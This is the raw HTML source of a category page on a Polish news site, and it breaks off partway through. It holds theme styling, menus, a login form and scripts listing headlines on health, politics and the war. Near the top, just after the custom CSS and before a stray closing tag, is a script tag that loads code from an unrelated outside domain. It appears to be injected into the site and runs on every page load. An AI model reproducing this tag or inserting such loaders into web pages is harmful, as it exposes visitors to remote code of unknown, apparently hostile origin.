<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="archive category category-plotki category-243 cookies-not-set td-standard-pack tdm-menu-active-style3 global-block-template-1 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                piątek, 2 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? 